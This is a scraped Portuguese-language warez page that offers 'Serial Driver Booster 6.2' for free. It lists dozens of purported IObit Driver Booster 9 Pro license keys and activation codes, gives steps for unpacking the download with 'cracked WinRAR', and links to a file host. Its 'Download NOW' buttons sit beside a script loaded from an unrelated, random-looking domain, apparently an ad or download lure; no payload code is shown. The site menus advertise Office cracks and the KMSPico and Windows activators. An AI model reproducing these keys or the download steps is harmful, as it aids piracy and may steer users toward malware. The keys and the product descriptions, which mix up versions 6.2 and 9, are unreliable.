	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://ratondownload.net/office-2019-torrent/">Office 2019 Torren</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://ratondownload.net/office-2016-torrent-portuguese/">Office 2016 Torrent</a></li>
	<li id="menu-item-6380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6380"><a href="https://ratondownload.net/office-2013-torrent/">Office 2013 Torrent</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6376"><a href="https://ratondownload.net/office-2010-torrent/">Office 2010 Torrent</a></li>
</ul>
</li>
<li id="menu-item-7013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013"><a href="https://ratondownload.net/kmspico-ativador/">KMSPico</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
   <script type="text/javascript" src="https://fdxs9160425ogi.cfd/735239298495611768983738?s=2202&g=12&q=Serial Driver Booster 6.2 Download Gratis PT-BR 2023"></script>
   <button class="getox" style="padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;">Download NOW</button></div>

<article id="post-2412" class="post-2412 post type-post status-publish format-standard has-post-thumbnail hentry category-serial-keys">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://ratondownload.net/serial-driver-booster-6-2/" title="3:02 am" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-03T03:02:59+00:00">February 3, 2024</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://ratondownload.net/author/raton/" title="View all posts by raton" rel="author">raton</a></span></span></div>
		<h1 class="entry-title">Serial Driver Booster 6.2 Download Gratis PT-BR 2023</h1>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<h2>Serial Driver Booster 6.2</h2>
<p>Um programa chamado Serial Driver Booster 6.2 é capaz de manter os drivers do seu sistema sempre atualizados. Ele tem a capacidade de monitorar e corrigir todos os erros do driver. O IObit Driver Booster Crackeado 9.5.0.236 é uma ferramenta avançada capaz de escanear e corrigir erros em todo o sistema. Assim, esta ferramenta pode escanear rapidamente seu sistema de computador.</p>
<p>Dá a melhor segurança e proteção. O Key Driver Booster 6.2 2023 mostra uma lista completa do seu sistema de computador. Pode levar em consideração sua idade. Além disso, no caso de você desejar ativar todo o sistema do computador ou todos os seus dispositivos. Este é um programa fácil de usar para aumentar an eficiência de seus computadores pessoais ou de trabalho.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="getox" style="padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;">Download NOW</button></div>

<p>Deseja obter a chave de licença e o código de ativação do Driver Booster 9 Pro para atualizar os drivers do seu dispositivo? As chaves seriais funcionais do Driver Booster 9 Pro estão aqui.</p>
<h3>Baixar Driver Booster License Key</h3>
<p>O IOBit Driver Booster 9 Pro ajuda você a manter os drivers de hardware de seu PC atualizados. Ele verifica rapidamente todas as ferramentas de hardware do seu dispositivo.</p>
<p>Com a chave de licença e o código de ativação do Driver Booster 9 Pro, você pode baixar e instalar atualizações de driver com um único clique. O Driver Booster 9 possui proteção premium, que não é acessível para todos. Como resultado, optamos por fornecer chaves de licença e códigos de ativação para o Free Driver Booster 9 Premium gratuitamente.</p>
<p>Se você quiser baixar o Serial Driver Booster 6.2, você pode fazê-lo rapidamente abaixo. Em seguida, use nossas chaves de ativação gratuitas para aproveitar todos os benefícios deste software. O License Driver Booster da Iobit é um dos melhores softwares para atualizar drivers de hardware. Ele foi desenvolvido para tornar an atualização dos drivers do Windows mais rápida e simples.</p>
<h3><img fetchpriority="high" decoding="async" class="size-medium wp-image-2416 aligncenter" src="https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2-300x202.png" alt="Serial Driver Booster 6.2" width="300" height="202" srcset="https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2-300x202.png 300w, https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2.png 550w" sizes="(max-width: 300px) 100vw, 300px" /></h3>
<h3>Recursos premium da chave de licença do Driver Booster 6.2 Pro:</h3>
<ul>
<li>Certifique-se de que todos os drivers desatualizados em seu PC estejam atualizados.</li>
<li>A facilidade de fazer download e instalação com apenas um clique economiza tempo.</li>
<li>Para um download rápido e atualizações instantâneas, baixe-os da nuvem.</li>
<li>Ele identifica quais unidades e software precisam de atualizações para aumentar o desempenho.</li>
<li>Ele faz um backup de seus drivers para que você possa instalá-los depois.</li>
<li>Ative as atualizações automáticas para evitar o processo de atualização manual.</li>
<li>Optimize suas memorias RAM, ROM, placas gráficas, placa-mãe e GPU, entre outras funções.</li>
<li>Aumenta o desempenho da sua PC para que seus aplicativos e jogos carreguem mais rapidamente.</li>
</ul>
<h3>Chave de licença do Driver Booster 9 Pro 2022</h3>
<p>Essas chaves <strong>seriais do Driver Booster 9 Pro</strong> são coletadas da Internet., publicadas pelos usuários e emitidas pelo interesse público.</p>
<ul>
<li>5FP35-MV1RW-G4T2G-T9FYH</li>
<li>B5601-8H9KC-D6PMC-Y2JYH</li>
<li>58FT9-F3SW3-3DCYG-A7XWE</li>
<li>JXJA4-1TOQT-ZXMUT-RGFXO</li>
<li>B8H75-P4C75-J3MXE-389MU</li>
<li>FSR85-W2VZ2-H87BE-BV2KS</li>
<li>PLI8H-T0934-Y590U-34OIH</li>
<li>78YYU-NK7VN-W4RTJ-7X96T</li>
</ul>
<h3>Códigos de ativação do Driver Booster 9 Premium</h3>
<ul>
<li>IX89U-IY094-P9U34-09U34</li>
<li>87F6V-4CK65-J3MXE-38MU9</li>
<li>9XY45-TYR58-X5XR7-CYNV9</li>
<li>FVC28-MXHHB-MXWJC-GZB7N</li>
<li>4LC4D-PPXPK-87ZG6-K6L4N</li>
</ul>
<h3>[Atualização de julho de 2022] Mais de 200 novos drivers Booster 9 Pro Keys]</h3>
<ul>
<li>XXZ3K-WGGDY-RRW8D-RRXEU</li>
<li>TBHKN-3A8BP-XPVSM-5HY2W</li>
<li>8XQ3M-HU7EB-AF9NK-BKSRJ</li>
<li>KP66A-3EX3B-L2J4M-V9EWW</li>
<li>SFGQK-3KTR4-MK3T9-M9F5K</li>
<li>NXV7V-QJDCC-FSZ64-KAZ62</li>
</ul>
<h3>Como fazer o download Driver Booster licence Key?</h3>
<ul>
<li>Primeiro, você precisa do download do Iobit Driver Booster no link abaixo.</li>
<li>Agora descompacte o arquivo baixado com WinRAR Crackeado.</li>
<li>Após concluir a instalação, não execute o programa.</li>
<li>baixe também: <a href="https://ratondownload.net/serial-driver-booster-6-4/">Serial Driver Booster 6.4</a></li>
<li>Por favor, compartilhe a postagem. Compartilhar é se importar.</li>
<li><a href="http://uploadbind.com/c5okb54jo0a1" target="_blank" rel="noopener">baixe aqui</a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="getox" style="padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;">Download NOW</button></div>
<!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-categories clearfix">
			<span class="meta-categories">
				<a href="https://ratondownload.net/category/serial-keys/" rel="category tag">Serial Keys</a>			</span>
		</div><!-- .entry-categories -->

								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ratondownload.net/farming-simulator-19-torrent/" rel="prev"><span class="screen-reader-text">Previous Post:</span>Farming Simulator 19 Torrent Download Português PT-BR</a></div><div class="nav-next"><a href="https://ratondownload.net/ffh4x-regedit/" rel="next"><span class="screen-reader-text">Next Post:</span>FFH4x Regedit Download Gratis Portuguese Raton 2023 [Raton]</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serial-driver-booster-6-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ratondownload.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2412' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3eb7aab8e6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://ratondownload.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="block-8" class="widget widget_block widget_categories clearfix"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="adobe">Adobe</option>
	<option class="level-0" value="among-us-pc-download">Among US PC Download</option>
	<option class="level-0" value="antivirus">Antivirus</option>
	<option class="level-0" value="apk">APK</option>
	<option class="level-0" value="ativador-office-2016">Ativador Office 2016</option>
	<option class="level-0" value="ativador-office-2019">Ativador Office 2019</option>
	<option class="level-0" value="ativador-office-2021">Ativador Office 2021</option>
	<option class="level-0" value="ativador-office-365">Ativador Office 365</option>
	<option class="level-0" value="ativador-windows-10">Ativador Windows 10</option>
	<option class="level-0" value="ativador-windows-11">Ativador Windows 11</option>
	<option class="level-0" value="ativador-windows-7">Ativador Windows 7</option>
	<option class="level-0" value="ativador-windows-8-1">Ativador Windows 8.1</option>
	<option class="level-0" value="atube-catcher">Atube Catcher</option>
	<option class="level-0" value="cad">CAD</option>
	<option class="level-0" value="chaves">Chaves</option>
	<option class="level-0" value="coreldraw">CorelDraw</option>
	<option class="level-0" value="directx">DirectX</option>
	<option class="level-0" value="downloader">Downloader</option>
	<option class="level-0" value="gbwhatsapp">GBWhatsapp</option>
	<option class="level-0" value="gbwhatsapp-17-00-heymods">gbwhatsapp 17.00 heymods</option>
	<option class="level-0" value="jogos">Jogos</option>
	<option class="level-0" value="jogos-torrent">Jogos Torrent</option>
	<option class="level-0" value="jogos-torrents">Jogos Torrents</option>
	<option class="level-0" value="kmsauto">KMSAuto</option>
	<option class="level-0" value="kmspico-ativador">KMSPico Ativador</option>
	<option class="level-0" value="lista-iptv-2019-gratis">Lista iptv 2019 gratis</option>
	<option class="level-0" value="lista-iptv-2021">Lista IPTV 2021</option>
	<option class="level-0" value="macos">MacOS</option>
	<option class="level-0" value="minecraft">Minecraft</option>
	<option class="level-0" value="minecraft-download">Minecraft Download</option>
	<option class="level-0" value="ms-office">MS Office</option>
	<option class="level-0" value="office-crackeado">office Crackeado</option>
	<option class="level-0" value="office-torrent">Office Torrent</option>
	<option class="level-0" value="os">OS</option>
	<option class="level-0" value="pac-man-30th-anniversary">PAC MAN 30th Anniversary</option>
	<option class="level-0" value="pacote-office-crackeado">Pacote Office Crackeado</option>
	<option class="level-0" value="pdf">PDF</option>
	<option class="level-0" value="removewat">RemoveWAT</option>
	<option class="level-0" value="serial-keys">Serial Keys</option>
	<option class="level-0" value="torrent">Torrent</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="utilities">Utilities</option>
	<option class="level-0" value="utorrent">Utorrent</option>
	<option class="level-0" value="video-editor">Video Editor</option>
	<option class="level-0" value="vpn">VPN</option>
	<option class="level-0" value="whatsapp-plus">Whatsapp plus</option>
	<option class="level-0" value="windows-10x">Windows 10X</option>
	<option class="level-0" value="windows-11">Windows 11</option>
	<option class="level-0" value="windows-11-torrent">windows 11 torrent</option>
	<option class="level-0" value="windows-7-iso-download">Windows 7 ISO Download</option>
	<option class="level-0" value="windows-torrent">Windows Torrent</option>
	<option class="level-0" value="wondershare">Wondershare</option>
</select><script type="text/javascript">
/* <![CDATA[ */
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value && dropdown instanceof HTMLSelectElement ) {
					const url = new URL( homeUrl );
					url.searchParams.set( dropdown.name, dropdown.value );
					location.href = url.href;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-categories-1","https://ratondownload.net"] );
//# sourceURL=build_dropdown_script_block_core_categories
/* ]]> */
</script>

</div></aside><aside id="block-10" class="widget widget_block widget_recent_entries clearfix"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/xliff-editor-3-3-1-macos-download/">Xliff Editor 3.3.1 macOS Download</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/file-cabinet-pro-8-7-4-macos-download/">File Cabinet Pro 8.7.4 macOS Download</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/sitesucker-pro-6-1-1-macos-download/">SiteSucker Pro 6.1.1 macOS Download</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/n-track-studio-suite-10-2-3-10380-macos/">n-Track Studio Suite 10.2.3 (10380) macOS</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/borisfx-crumplepop-pro-2025-5-3-macos/">BorisFX CrumplePop Pro 2025.5.3 macOS</a></li>
</ul></aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-609"><a href="https://ratondownload.net/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ratondownload.net/category/among-us-pc-download/">Among US PC Download</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://ratondownload.net/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://ratondownload.net/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-15901"><a href="https://ratondownload.net/category/ativador-office-2016/">Ativador Office 2016</a>
</li>
	<li class="cat-item cat-item-15704"><a href="https://ratondownload.net/category/ativador-office-2019/">Ativador Office 2019</a>
</li>
	<li class="cat-item cat-item-15902"><a href="https://ratondownload.net/category/ativador-office-2021/">Ativador Office 2021</a>
</li>
	<li class="cat-item cat-item-16462"><a href="https://ratondownload.net/category/ativador-office-365/">Ativador Office 365</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ratondownload.net/category/ativador-windows-10/">Ativador Windows 10</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ratondownload.net/category/ativador-windows-11/">Ativador Windows 11</a>
</li>
	<li class="cat-item cat-item-15688"><a href="https://ratondownload.net/category/ativador-windows-7/">Ativador Windows 7</a>
</li>
	<li class="cat-item cat-item-15964"><a href="https://ratondownload.net/category/ativador-windows-8-1/">Ativador Windows 8.1</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ratondownload.net/category/atube-catcher/">Atube Catcher</a>
</li>
	<li class="cat-item cat-item-16489"><a href="https://ratondownload.net/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-15208"><a href="https://ratondownload.net/category/chaves/">Chaves</a>
</li>
	<li class="cat-item cat-item-15965"><a href="https://ratondownload.net/category/coreldraw/">CorelDraw</a>
</li>
	<li class="cat-item cat-item-16622"><a href="https://ratondownload.net/category/directx/">DirectX</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://ratondownload.net/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-15904"><a href="https://ratondownload.net/category/gbwhatsapp/">GBWhatsapp</a>
</li>
	<li class="cat-item cat-item-15887"><a href="https://ratondownload.net/category/gbwhatsapp-17-00-heymods/">gbwhatsapp 17.00 heymods</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://ratondownload.net/category/jogos/">Jogos</a>
</li>
	<li class="cat-item cat-item-16474"><a href="https://ratondownload.net/category/jogos-torrent/">Jogos Torrent</a>
</li>
	<li class="cat-item cat-item-16621"><a href="https://ratondownload.net/category/jogos-torrents/">Jogos Torrents</a>
</li>
	<li class="cat-item cat-item-15675"><a href="https://ratondownload.net/category/kmsauto/">KMSAuto</a>
</li>
	<li class="cat-item cat-item-16321"><a href="https://ratondownload.net/category/kmspico-ativador/">KMSPico Ativador</a>
</li>
	<li class="cat-item cat-item-15906"><a href="https://ratondownload.net/category/lista-iptv-2019-gratis/">Lista iptv 2019 gratis</a>
</li>
	<li class="cat-item cat-item-15903"><a href="https://ratondownload.net/category/lista-iptv-2021/">Lista IPTV 2021</a>
</li>
	<li class="cat-item cat-item-16494"><a href="https://ratondownload.net/category/macos/">MacOS</a>
</li>
	<li class="cat-item cat-item-16508"><a href="https://ratondownload.net/category/minecraft/">Minecraft</a>
</li>
	<li class="cat-item cat-item-15893"><a href="https://ratondownload.net/category/minecraft-download/">Minecraft Download</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://ratondownload.net/category/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-16513"><a href="https://ratondownload.net/category/office-crackeado/">office Crackeado</a>
</li>
	<li class="cat-item cat-item-16004"><a href="https://ratondownload.net/category/office-torrent/">Office Torrent</a>
</li>
	<li class="cat-item cat-item-13415"><a href="https://ratondownload.net/category/os/">OS</a>
</li>
	<li class="cat-item cat-item-15898"><a href="https://ratondownload.net/category/pac-man-30th-anniversary/">PAC MAN 30th Anniversary</a>
</li>
	<li class="cat-item cat-item-16322"><a href="https://ratondownload.net/category/pacote-office-crackeado/">Pacote Office Crackeado</a>
</li>
	<li class="cat-item cat-item-13786"><a href="https://ratondownload.net/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-16488"><a href="https://ratondownload.net/category/removewat/">RemoveWAT</a>
</li>
	<li class="cat-item cat-item-15706"><a href="https://ratondownload.net/category/serial-keys/">Serial Keys</a>
</li>
	<li class="cat-item cat-item-15025"><a href="https://ratondownload.net/category/torrent/">Torrent</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ratondownload.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ratondownload.net/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-16487"><a href="https://ratondownload.net/category/utorrent/">Utorrent</a>
</li>
	<li class="cat-item cat-item-15746"><a href="https://ratondownload.net/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-15012"><a href="https://ratondownload.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-16507"><a href="https://ratondownload.net/category/whatsapp-plus/">Whatsapp plus</a>
</li>
	<li class="cat-item cat-item-16323"><a href="https://ratondownload.net/category/windows-10x/">Windows 10X</a>
</li>
	<li class="cat-item cat-item-13418"><a href="https://ratondownload.net/category/windows-11/">Windows 11</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://ratondownload.net/category/windows-11-torrent/">windows 11 torrent</a>
</li>
	<li class="cat-item cat-item-15009"><a href="https://ratondownload.net/category/windows-7-iso-download/">Windows 7 ISO Download</a>
</li>
	<li class="cat-item cat-item-16136"><a href="https://ratondownload.net/category/windows-torrent/">Windows Torrent</a>
</li>
	<li class="cat-item cat-item-16511"><a href="https://ratondownload.net/category/wondershare/">Wondershare</a>
</li>
			</ul>

			</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Wellington by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wellington/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wellington-navigation-js-extra">
/* <![CDATA[ */
var wellingtonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=wellington-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ratondownload.net/wp-content/themes/wellington/assets/js/navigation.min.js?ver=20220224" id="wellington-navigation-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195464138\",\"post\":\"2412\",\"tz\":\"0\",\"srv\":\"ratondownload.net\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "195464138", "2412" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://ratondownload.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764479031" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ratondownload.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ratondownload.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 08:22:18 --><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/ratondownload/public_html/wp-includes/functions.php</b> on line <b>5481</b><br />


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://fdxs9160425ogi.cfd/735239298495611768983738?s=2202&g=12&q=Serial%20Driver%20Booster%206.2%20Download%20Gratis%20PT-BR%202023
body_size: 1835
content:
